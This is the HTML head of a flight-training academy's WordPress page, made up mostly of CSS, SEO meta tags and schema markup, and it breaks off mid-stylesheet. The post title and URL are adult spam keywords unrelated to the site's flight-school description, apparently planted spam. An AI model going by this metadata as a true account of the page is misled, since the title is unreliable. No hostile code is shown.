

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/
body_size: 163015
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erotic massage places norge chat room | nude chatroulette triana iglesias fhm - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erotic massage places norge chat room | nude chatroulette triana iglesias fhm - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-11-25T10:35:20+00:00" />
	<meta property="article:modified_time" content="2023-04-17T10:35:21+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/#article","isPartOf":{"@id":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/"},"author":{"name":"Serhat","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Erotic massage places norge chat room | nude chatroulette triana iglesias fhm","datePublished":"2022-11-25T10:35:20+00:00","dateModified":"2023-04-17T10:35:21+00:00","mainEntityOfPage":{"@id":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/"},"wordCount":5875,"publisher":{"@id":"https://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/","url":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/","name":"Erotic massage places norge chat room | nude chatroulette triana iglesias fhm - Multifly","isPartOf":{"@id":"https://www.multifly.aero/#website"},"datePublished":"2022-11-25T10:35:20+00:00","dateModified":"2023-04-17T10:35:21+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/"]}]},{"@type":"BreadcrumbList","@id":"https://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Erotic massage places norge chat room | nude chatroulette triana iglesias fhm"}]},{"@type":"WebSite","@id":"https://www.multifly.aero/#website","url":"https://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"https://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"https://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"https://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Erotic massage places norge chat room | nude chatroulette triana iglesias fhm Comments Feed" href="http://www.multifly.aero/2022/11/25/erotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 